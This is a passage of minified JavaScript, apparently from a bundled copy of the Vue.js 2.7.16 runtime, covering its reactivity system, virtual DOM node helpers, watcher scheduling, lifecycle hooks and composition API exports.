n=e.length;if(n){if(t!==e[n-1])return-1<(t=e.indexOf(t))?e.splice(t,1):void 0;e.length=n-1}}var C=Object.prototype.hasOwnProperty;function q(e,t){return C.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var P=/-(\w)/g,j=e(function(e){return e.replace(P,function(e,t){return t?t.toUpperCase():""})}),F=e(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),M=/\B([A-Z])/g,Q=e(function(e){return e.replace(M,"-$1").toLowerCase()}),Z=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,i){function e(e){var t=arguments.length;return t?1<t?n.apply(i,arguments):n.call(i,e):n.call(i)}return e._length=n.length,e};function I(e,t){for(var n=e.length-(t=t||0),i=new Array(n);n--;)i[n]=e[n+t];return i}function x(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&x(t,e[n]);return t}function H(e,t,n){}var n=function(e,t,n){return!1},ee=function(e){return e};function te(t,n){if(t===n)return!0;var e=U(t),i=U(n);if(!e||!i)return!e&&!i&&String(t)===String(n);try{var r,o,s=Array.isArray(t),a=Array.isArray(n);return s&&a?t.length===n.length&&t.every(function(e,t){return te(e,n[t])}):t instanceof Date&&n instanceof Date?t.getTime()===n.getTime():!s&&!a&&(r=Object.keys(t),o=Object.keys(n),r.length===o.length)&&r.every(function(e){return te(t[e],n[e])})}catch(t){return!1}}function ne(e,t){for(var n=0;n<e.length;n++)if(te(e[n],t))return n;return-1}function ie(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function re(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var oe="data-server-rendered",se=["component","directive","filter"],t=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],g={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:n,isReservedAttr:n,isUnknownElement:n,getTagNamespace:H,parsePlatformTagName:ee,mustUseProp:n,async:!0,_lifecycleHooks:t},ae=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function le(e){e=(e+"").charCodeAt(0);return 36===e||95===e}function u(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var ce=new RegExp("[^".concat(ae.source,".$_\\d]")),ue="__proto__"in{},s="undefined"!=typeof window,i=s&&window.navigator.userAgent.toLowerCase(),he=i&&/msie|trident/.test(i),de=i&&0<i.indexOf("msie 9.0"),fe=i&&0<i.indexOf("edge/"),pe=(i&&i.indexOf("android"),i&&/iphone|ipad|ipod|ios/.test(i));i&&/chrome\/\d+/.test(i),i&&/phantomjs/.test(i);var me,i=i&&i.match(/firefox\/(\d+)/),ve={}.watch,_e=!1;if(s)try{var ge={};Object.defineProperty(ge,"passive",{get:function(){_e=!0}}),window.addEventListener("test-passive",null,ge)}catch(N){}var W=function(){return me=void 0===me?!s&&void 0!==Ea&&Ea.process&&"server"===Ea.process.env.VUE_ENV:me},ye=s&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function be(e){return"function"==typeof e&&/native code/.test(e.toString())}var we="undefined"!=typeof Symbol&&be(Symbol)&&"undefined"!=typeof Reflect&&be(Reflect.ownKeys);function xe(){this.set=Object.create(null)}var Te="undefined"!=typeof Set&&be(Set)?Set:(xe.prototype.has=function(e){return!0===this.set[e]},xe.prototype.add=function(e){this.set[e]=!0},xe.prototype.clear=function(){this.set=Object.create(null)},xe),v=null;function Se(e){(e=void 0===e?null:e)||v&&v._scope.off(),(v=e)&&e._scope.on()}Object.defineProperty(Ee.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0});var Y=Ee,ke=function(e){void 0===e&&(e="");var t=new Y;return t.text=e,t.isComment=!0,t};function Ee(e,t,n,i,r,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}function je(e){return new Y(void 0,void 0,void 0,String(e))}function Ae(e){var t=new Y(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function Oe(){for(var e=0;e<Pe.length;e++){var t=Pe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Pe.length=0}var Ce=0,Pe=[],h=(Fe.prototype.addSub=function(e){this.subs.push(e)},Fe.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Pe.push(this))},Fe.prototype.depend=function(e){Fe.target&&Fe.target.addDep(this)},Fe.prototype.notify=function(e){for(var t=this.subs.filter(function(e){return e}),n=0,i=t.length;n<i;n++)t[n].update()},Fe);function Fe(){this._pending=!1,this.id=Ce++,this.subs=[]}h.target=null;var Re=[];function Me(e){Re.push(e),h.target=e}function Ie(){Re.pop(),h.target=Re[Re.length-1]}var Le=Array.prototype,De=Object.create(Le),Ne=(["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var s=Le[o];u(De,o,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n,i=s.apply(this,e),r=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&r.observeArray(n),r.dep.notify(),i})}),Object.getOwnPropertyNames(De)),$e={},Ve=!0;function Be(e){Ve=e}var Ue={notify:H,depend:H,addSub:H,removeSub:H},ze=(qe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)K(e[t],!1,this.mock)},qe);function qe(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Ue:new h,this.vmCount=0,u(e,"__ob__",this),$(e)){if(!n)if(ue)e.__proto__=De;else for(var i=0,r=Ne.length;i<r;i++)u(e,o=Ne[i],De[o]);t||this.observeArray(e)}else for(var o,s=Object.keys(e),i=0;i<s.length;i++)He(e,o=s[i],$e,void 0,t,n)}function K(e,t,n){return e&&q(e,"__ob__")&&e.__ob__ instanceof ze?e.__ob__:!Ve||!n&&W()||!$(e)&&!z(e)||!Object.isExtensible(e)||e.__v_skip||_(e)||e instanceof Y?void 0:new ze(e,t,n)}function He(n,e,i,t,r,o,s){void 0===s&&(s=!1);var a,l,c,u=new h,s=Object.getOwnPropertyDescriptor(n,e);if(!s||!1!==s.configurable)return a=s&&s.get,l=s&&s.set,a&&!l||i!==$e&&2!==arguments.length||(i=n[e]),c=r?i&&i.__ob__:K(i,!1,o),Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(n):i;return h.target&&(u.depend(),c)&&(c.dep.depend(),$(e))&&function e(t){for(var n=void 0,i=0,r=t.length;i<r;i++)(n=t[i])&&n.__ob__&&n.__ob__.dep.depend(),$(n)&&e(n)}(e),_(e)&&!r?e.value:e},set:function(e){var t=a?a.call(n):i;if(re(t,e)){if(l)l.call(n,e);else{if(a)return;if(!r&&_(t)&&!_(e))return void(t.value=e);i=e}c=r?e&&e.__ob__:K(e,!1,o),u.notify()}}}),u}function We(e,t,n){var i;if(!Qe(e))return i=e.__ob__,$(e)&&m(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),i&&!i.shallow&&i.mock&&K(n,!1,!0)):t in e&&!(t in Object.prototype)?e[t]=n:e._isVue||i&&i.vmCount||(i?(He(i.value,t,n,void 0,i.shallow,i.mock),i.dep.notify()):e[t]=n),n}function Ye(e,t){var n;$(e)&&m(t)?e.splice(t,1):(n=e.__ob__,e._isVue||n&&n.vmCount||Qe(e)||q(e,t)&&(delete e[t],n)&&n.dep.notify())}function Ke(e){return Xe(e,!0),u(e,"__v_isShallow",!0),e}function Xe(e,t){Qe(e)||K(e,t,W())}function Ge(e){return Qe(e)?Ge(e.__v_raw):!(!e||!e.__ob__)}function Je(e){return!(!e||!e.__v_isShallow)}function Qe(e){return!(!e||!e.__v_isReadonly)}var Ze="__v_isRef";function _(e){return!(!e||!0!==e.__v_isRef)}function et(e,t){var n;return _(e)?e:(u(n={},Ze,!0),u(n,"__v_isShallow",t),u(n,"dep",He(n,"value",e,null,t,W())),n)}function tt(e,n,i){Object.defineProperty(e,i,{enumerable:!0,configurable:!0,get:function(){var e,t=n[i];return _(t)?t.value:((e=t&&t.__ob__)&&e.dep.depend(),t)},set:function(e){var t=n[i];_(t)&&!_(e)?t.value=e:n[i]=e}})}function nt(t,n,i){var e=t[n];return _(e)||u(e={get value(){var e=t[n];return void 0===e?i:e},set value(e){t[n]=e}},Ze,!0),e}var it="__v_rawToReadonly",rt="__v_rawToShallowReadonly";function ot(e){return st(e,!1)}function st(e,t){if(!z(e))return e;if(Qe(e))return e;var n=t?rt:it,i=e[n];if(i)return i;var r=Object.create(Object.getPrototypeOf(e));u(e,n,r),u(r,"__v_isReadonly",!0),u(r,"__v_raw",e),_(e)&&u(r,Ze,!0),(t||Je(e))&&u(r,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)!function(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!z(e)?e:ot(e)},set:function(){}})}(r,e,o[s],t);return r}var at=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function lt(e,i){function r(){var e=r.fns;if(!$(e))return X(e,null,arguments,i,"v-on handler");for(var t=e.slice(),n=0;n<t.length;n++)X(t[n],null,arguments,i,"v-on handler")}return r.fns=e,r}function ct(e,t,n,i,r,o){var s,a,l,c;for(s in e)a=e[s],l=t[s],c=at(s),V(a)||(V(l)?(V(a.fns)&&(a=e[s]=lt(a,o)),!0===c.once&&(a=e[s]=r(c.name,a,c.capture)),n(c.name,a,c.capture,c.passive,c.params)):a!==l&&(l.fns=a,e[s]=l));for(s in t)V(e[s])&&i((c=at(s)).name,t[s],c.capture)}function ut(e,t,n){var i,r=(e=e instanceof Y?e.data.hook||(e.data.hook={}):e)[t];function o(){n.apply(this,arguments),J(i.fns,o)}V(r)?i=lt([o]):B(r.fns)&&!0===r.merged?(i=r).fns.push(o):i=lt([r,o]),i.merged=!0,e[t]=i}function ht(e,t,n,i,r){if(B(t)){if(q(t,n))return e[n]=t[n],r||delete t[n],1;if(q(t,i))return e[n]=t[i],r||delete t[i],1}}function dt(e){return b(e)?[je(e)]:$(e)?function e(t,n){var i,r,o,s,a=[];for(i=0;i<t.length;i++)V(r=t[i])||"boolean"==typeof r||(s=a[o=a.length-1],$(r)?0<r.length&&(ft((r=e(r,"".concat(n||"","_").concat(i)))[0])&&ft(s)&&(a[o]=je(s.text+r[0].text),r.shift()),a.push.apply(a,r)):b(r)?ft(s)?a[o]=je(s.text+r):""!==r&&a.push(je(r)):ft(r)&&ft(s)?a[o]=je(s.text+r.text):(!0===t._isVList&&B(r.tag)&&V(r.key)&&B(n)&&(r.key="__vlist".concat(n,"_").concat(i,"__")),a.push(r)));return a}(e):void 0}function ft(e){return B(e)&&B(e.text)&&!1===e.isComment}function pt(e,t,n,i,r,o){return($(n)||b(n))&&(r=i,i=n,n=void 0),e=e,t=t,i=i,o=r=!0===o?2:r,(!B(r=n)||!B(r.__ob__))&&(t=B(r)&&B(r.is)?r.is:t)?($(i)&&D(i[0])&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),2===o?i=dt(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if($(e[t]))return Array.prototype.concat.apply([],e);return e}(i)),o="string"==typeof t?(o=void 0,s=e.$vnode&&e.$vnode.ns||g.getTagNamespace(t),g.isReservedTag(t)?new Y(g.parsePlatformTagName(t),r,i,void 0,void 0,e):r&&r.pre||!B(o=vi(e.$options,"components",t))?new Y(t,r,i,void 0,void 0,e):ci(o,r,e,i,t)):ci(t,r,e,i),$(o)?o:B(o)?(B(s)&&function e(t,n,i){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0),B(t.children))for(var r=0,o=t.children.length;r<o;r++){var s=t.children[r];B(s.tag)&&(V(s.ns)||!0===i&&"svg"!==s.tag)&&e(s,n,i)}}(o,s),B(r)&&(U((t=r).style)&&Un(t.style),U(t.class)&&Un(t.class)),o):ke()):ke();var s}function mt(e,t){var n,i,r,o,s=null;if($(e)||"string"==typeof e)for(s=new Array(e.length),n=0,i=e.length;n<i;n++)s[n]=t(e[n],n);else if("number"==typeof e)for(s=new Array(e),n=0;n<e;n++)s[n]=t(n+1,n);else if(U(e))if(we&&e[Symbol.iterator])for(var s=[],a=e[Symbol.iterator](),l=a.next();!l.done;)s.push(t(l.value,s.length)),l=a.next();else for(r=Object.keys(e),s=new Array(r.length),n=0,i=r.length;n<i;n++)o=r[n],s[n]=t(e[o],o,n);return(s=B(s)?s:[])._isVList=!0,s}function vt(e,t,n,i){var r=this.$scopedSlots[e],r=r?(n=n||{},r(n=i?x(x({},i),n):n)||(D(t)?t():t)):this.$slots[e]||(D(t)?t():t),i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function _t(e){return vi(this.$options,"filters",e)||ee}function gt(e,t){return $(e)?-1===e.indexOf(t):e!==t}function yt(e,t,n,i,r){n=g.keyCodes[t]||n;return r&&i&&!g.keyCodes[t]?gt(r,i):n?gt(n,e):i?Q(i)!==t:void 0===e}function bt(i,r,o,s,a){if(o&&U(o)){$(o)&&(o=L(o));var e,l=void 0;for(e in o)!function(t){l="class"===t||"style"===t||E(t)?i:(e=i.attrs&&i.attrs.type,s||g.mustUseProp(r,e,t)?i.domProps||(i.domProps={}):i.attrs||(i.attrs={}));var e=j(t),n=Q(t);e in l||n in l||(l[t]=o[t],a&&((i.on||(i.on={}))["update:".concat(t)]=function(e){o[t]=e}))}(e)}return i}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Tt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i}function xt(e,t,n){return Tt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Tt(e,t,n){if($(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&St(e[i],"".concat(t,"_").concat(i),n);else St(e,t,n)}function St(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t&&z(t)){var n,i=e.on=e.on?x({},e.on):{};for(n in t){var r=i[n],o=t[n];i[n]=r?[].concat(r,o):o}}return e}function Et(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var o=e[r];$(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return i&&(t.$key=i),t}function jt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=xt,e._n=R,e._s=w,e._l=mt,e._t=vt,e._q=te,e._i=ne,e._m=wt,e._f=_t,e._k=yt,e._b=bt,e._v=je,e._e=ke,e._u=Et,e._g=kt,e._d=jt,e._p=At}function Ct(e,t){if(!e||!e.length)return{};for(var n,i={},r=0,o=e.length;r<o;r++){var s=e[r],a=s.data;a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot?(i.default||(i.default=[])).push(s):(a=i[a=a.slot]||(i[a]=[]),"template"===s.tag?a.push.apply(a,s.children||[]):a.push(s))}for(n in i)i[n].every(Pt)&&delete i[n];return i}function Pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ft(e){return e.isComment&&e.asyncFactory}function Rt(e,t,n,i){var r,o,s=0<Object.keys(n).length,a=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&i&&i!==N&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in r={},t)t[c]&&"$"!==c[0]&&(r[c]=function(i,e,t,r){function n(){var e=v,t=(Se(i),arguments.length?r.apply(null,arguments):r({})),n=(t=t&&"object"==typeof t&&!$(t)?[t]:dt(t))&&t[0];return Se(e),t&&(!n||1===t.length&&n.isComment&&!Ft(n))?void 0:t}return r.proxy&&Object.defineProperty(e,t,{get:n,enumerable:!0,configurable:!0}),n}(e,n,c,t[c]))}else r={};for(o in n)o in r||(r[o]=function(e,t){return function(){return e[t]}}(n,o));return t&&Object.isExtensible(t)&&(t._normalized=r),u(r,"$stable",a),u(r,"$key",l),u(r,"$hasNormal",s),r}function Mt(n){return{get attrs(){var e;return n._attrsProxy||(u(e=n._attrsProxy={},"_v_attr_proxy",!0),It(e,n.$attrs,N,n,"$attrs")),n._attrsProxy},get listeners(){return n._listenersProxy||It(n._listenersProxy={},n.$listeners,N,n,"$listeners"),n._listenersProxy},get slots(){return(e=n)._slotsProxy||Lt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy;var e},emit:Z(n.$emit,n),expose:function(t){t&&Object.keys(t).forEach(function(e){return tt(n,t,e)})}}}function It(e,t,n,i,r){var o,s=!1;for(o in t)o in e?t[o]!==n[o]&&(s=!0):(s=!0,function(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}(e,o,i,r));for(o in e)o in t||(s=!0,delete e[o]);return s}function Lt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Dt(){var e=v;return e._setupContext||(e._setupContext=Mt(e))}var Nt,d,$t=null;function Vt(e,t){return U(e=e.__esModule||we&&"Module"===e[Symbol.toStringTag]?e.default:e)?t.extend(e):e}function Bt(e){if($(e))for(var t=0;t<e.length;t++){var n=e[t];if(B(n)&&(B(n.componentOptions)||Ft(n)))return n}}function Ut(e,t){Nt.$on(e,t)}function zt(e,t){Nt.$off(e,t)}function qt(t,n){var i=Nt;return function e(){null!==n.apply(null,arguments)&&i.$off(t,e)}}function Ht(e,t,n){ct(t,n||{},Ut,zt,qt,Nt=e),Nt=void 0}Yt.prototype.run=function(e){if(this.active){var t=d;try{return d=this,e()}finally{d=t}}},Yt.prototype.on=function(){d=this},Yt.prototype.off=function(){d=this.parent},Yt.prototype.stop=function(e){if(this.active){for(var t=void 0,n=void 0,t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.detached||!this.parent||e||(e=this.parent.scopes.pop())&&e!==this&&((this.parent.scopes[this.index]=e).index=this.index),this.parent=void 0,this.active=!1}};var Wt=Yt;function Yt(e){this.detached=e=void 0===e?!1:e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=d,!e&&d&&(this.index=(d.scopes||(d.scopes=[])).push(this)-1)}function Kt(){return d}var Xt=null;function Gt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Jt(e){for(;e=e&&e.$parent;)if(e._inactive)return 1}function Qt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Qt(e.$children[n]);y(e,"activated")}}function y(e,t,n,i){void 0===i&&(i=!0),Me();var r=v,o=d,s=(i&&Se(e),e.$options[t]),a="".concat(t," hook");if(s)for(var l=0,c=s.length;l<c;l++)X(s[l],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),i&&(Se(r),o)&&o.on(),Ie()}function Zt(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id}var en,f=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;s&&!he&&(en=window.performance)&&"function"==typeof en.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return en.now()});function cn(){var e,t;for(an=ln(),on=!0,f.sort(Zt),sn=0;sn<f.length;sn++)(e=f[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();for(var n=tn.slice(),i=f.slice(),r=(sn=f.length=tn.length=0,rn=on=!(nn={}),n),o=0;o<r.length;o++)r[o]._inactive=!0,Qt(r[o],!0);for(var s=i,a=s.length;a--;){var l=s[a],c=l.vm;c&&c._watcher===l&&c._isMounted&&!c._isDestroyed&&y(c,"updated")}Oe(),ye&&g.devtools&&ye.emit("flush")}function un(e){var t=e.id;if(null==nn[t]&&(e!==h.target||!e.noRecurse)){if(nn[t]=!0,on){for(var n=f.length-1;sn<n&&f[n].id>e.id;)n--;f.splice(n+1,0,e)}else f.push(e);rn||(rn=!0,On(cn))}}var hn="watcher",dn="".concat(hn," callback"),fn="".concat(hn," getter"),pn="".concat(hn," cleanup");function mn(e,t){return _n(e,null,{flush:"post"})}var vn={};function _n(e,t,n){var n=void 0===n?N:n,i=n.immediate,r=n.deep,o=n.flush,o=void 0===o?"pre":o;n.onTrack,n.onTrigger;function s(e,t,n){return e=X(e,null,n=void 0===n?null:n,d,t),r&&e&&e.__ob__&&e.__ob__.dep.depend(),e}var a,l,c,u,h,d=v,f=!1,p=!1,m=(_(e)?(c=function(){return e.value},f=Je(e)):Ge(e)?(c=function(){return e.__ob__.dep.depend(),e},r=!0):c=$(e)?(p=!0,f=e.some(function(e){return Ge(e)||Je(e)}),function(){return e.map(function(e){return _(e)?e.value:Ge(e)?(e.__ob__.dep.depend(),Un(e)):D(e)?s(e,fn):void 0})}):D(e)?t?function(){return s(e,fn)}:function(){if(!d||!d._isDestroyed)return a&&a(),s(e,hn,[m])}:H,t&&r&&(l=c,c=function(){return Un(l())}),function(e){a=u.onStop=function(){s(e,pn)}});return W()?(m=H,t?i&&s(t,dn,[c(),p?[]:void 0,m]):c(),H):((u=new qn(v,c,H,{lazy:!0})).noRecurse=!t,h=p?[]:vn,u.run=function(){var e;u.active&&(t?(e=u.get(),(r||f||(p?e.some(function(e,t){return re(e,h[t])}):re(e,h)))&&(a&&a(),s(t,dn,[e,h===vn?void 0:h,m]),h=e)):u.get())},"sync"===o?u.update=u.run:"post"===o?(u.post=!0,u.update=function(){return un(u)}):u.update=function(){var e;d&&d===v&&!d._isMounted?(e=d._preWatchers||(d._preWatchers=[])).indexOf(u)<0&&e.push(u):un(u)},t?i?u.run():h=u.get():"post"===o&&d?d.$once("hook:mounted",function(){return u.get()}):u.get(),function(){u.teardown()})}function gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function yn(e,t,n){Me();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var o=0;o<r.length;o++)try{if(!1===r[o].call(i,e,t,n))return}catch(e){bn(e,i,"errorCaptured hook")}}bn(e,t,n)}finally{Ie()}}function X(e,t,n,i,r){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&G(o)&&!o._handled&&(o.catch(function(e){return yn(e,i,r+" (Promise/async)")}),o._handled=!0)}catch(e){yn(e,i,r)}return o}function bn(e,t,n){if(g.errorHandler)try{return g.errorHandler.call(null,e,t,n)}catch(t){t!==e&&wn(t)}wn(e)}function wn(e){if(!s||"undefined"==typeof console)throw e;console.error(e)}var xn,Tn,Sn,kn,ge=!1,En=[],jn=!1;function An(){jn=!1;for(var e=En.slice(0),t=En.length=0;t<e.length;t++)e[t]()}function On(e,t){var n;if(En.push(function(){if(e)try{e.call(t)}catch(e){yn(e,t,"nextTick")}else n&&n(t)}),jn||(jn=!0,Tn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function o(n){return function(e,t){(t=void 0===t?v:t)&&((t=t.$options)[n]=di(t[n],e))}}"undefined"!=typeof Promise&&be(Promise)?(xn=Promise.resolve(),Tn=function(){xn.then(An),pe&&setTimeout(H)},ge=!0):he||"undefined"==typeof MutationObserver||!be(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString()?Tn=void 0!==ja&&be(ja)?function(){ja(An)}:function(){setTimeout(An,0)}:(Sn=1,Cn=new MutationObserver(An),kn=document.createTextNode(String(Sn)),Cn.observe(kn,{characterData:!0}),Tn=function(){Sn=(Sn+1)%2,kn.data=String(Sn)},ge=!0);var Cn=o("beforeMount"),Pn=o("mounted"),a=o("beforeUpdate"),Fn=o("updated"),Rn=o("beforeDestroy"),Mn=o("destroyed"),In=o("activated"),Ln=o("deactivated"),Dn=o("serverPrefetch"),Nn=o("renderTracked"),$n=o("renderTriggered"),Vn=o("errorCaptured"),Cn=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return et(e,!1)},shallowRef:function(e){return et(e,!0)},isRef:_,toRef:nt,toRefs:function(e){var t,n=$(e)?new Array(e.length):{};for(t in e)n[t]=nt(e,t);return n},unref:function(e){return _(e)?e.value:e},proxyRefs:function(e){if(Ge(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)tt(t,e,n[i]);return t},customRef:function(e){var t=new h,e=e(function(){t.depend()},function(){t.notify()}),n=e.get,i=e.set,e={get value(){return n()},set value(e){i(e)}};return u(e,Ze,!0),e},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return Xe(e,!1),e},isReactive:Ge,isReadonly:Qe,isShallow:Je,isProxy:function(e){return Ge(e)||Qe(e)},shallowReactive:Ke,markRaw:function(e){return Object.isExtensible(e)&&u(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ot,shallowReadonly:function(e){return st(e,!0)},computed:function(e,t){var n,i=D(e),r=i?(n=e,H):(n=e.get,e.set),o=W()?null:new qn(v,n,H,{lazy:!0}),e={effect:o,get value(){return o?(o.dirty&&o.evaluate(),h.target&&o.depend(),o.value):n()},set value(e){r(e)}};return u(e,Ze,!0),u(e,"__v_isReadonly",i),e},watch:_n,watchEffect:function(e,t){return _n(e,null,t)},watchPostEffect:mn,watchSyncEffect:function(e,t){return _n(e,null,{flush:"sync"})},EffectScope:Wt,effectScope:function(e){return new Wt(e)},onScopeDispose:function(e){d&&d.cleanups.push(e)},getCurrentScope:Kt,provide:function(e,t){v&&(gn(v)[e]=t)},inject:function(e,t,n){void 0===n&&(n=!1);var i,r=v;if(r)return(i=r.$parent&&r.$parent._provided)&&e in i?i[e]:1<arguments.length?n&&D(t)?t.call(r):t:void 0},h:function(e,t,n){return pt(v,e,t,n,2,!0)},getCurrentInstance:function(){return v&&{proxy:v}},useSlots:function(){return Dt().slots},useAttrs:function(){return Dt().attrs},useListeners:function(){return Dt().listeners},mergeDefaults:function(e,t){var n,i=$(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(n in t){var r=i[n];r?$(r)||D(r)?i[n]={type:r,default:t[n]}:r.default=t[n]:null===r&&(i[n]={default:t[n]})}return i},nextTick:On,set:We,del:Ye,useCssModule:function(e){return N},useCssVars:function(r){var o;s&&(o=v)&&mn(function(){var e=o.$el,t=r(o,o._setupProxy);if(e&&1===e.nodeType){var n,i=e.style;for(n in t)i.setProperty("--".concat(n),t[n])}})},defineAsyncComponent:function(e){function i(){var t;return c||(t=c=n().catch(function(n){if(n=n instanceof Error?n:new Error(String(n)),l)return new Promise(function(e,t){l(n,function(){return e((u++,c=null,i()))},function(){return t(n)},u+1)});throw n}).then(function(e){return t!==c&&c?c:e=e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?e.default:e}))}var n=(e=D(e)?{loader:e}:e).loader,t=e.loadingComponent,r=e.errorComponent,o=e.delay,s=void 0===o?200:o,a=e.timeout,l=(e.suspensible,e.onError),c=null,u=0;return function(){return{component:i(),delay:s,timeout:a,error:r,loading:t}}},onBeforeMount:Cn,onMounted:Pn,onBeforeUpdate:a,onUpdated:Fn,onBeforeUnmount:Rn,onUnmounted:Mn,onActivated:In,onDeactivated:Ln,onServerPrefetch:Dn,onRenderTracked:Nn,onRenderTriggered:$n,onErrorCaptured:function(e,t){Vn(e,t=void 0===t?v:t)}}),Bn=new Te;function Un(e){return function e(t,n){var i,r,o=$(t);if(!(!o&&!U(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Y)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(i=t.length;i--;)e(t[i],n);else if(_(t))e(t.value,n);else for(i=(r=Object.keys(t)).length;i--;)e(t[r[i]],n)}}(e,Bn),Bn.clear(),e}var zn=0,qn=(Wn.prototype.get=function(){Me(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;yn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Un(e),Ie(),this.cleanupDeps()}return e},Wn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t))||e.addSub(this)},Wn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var 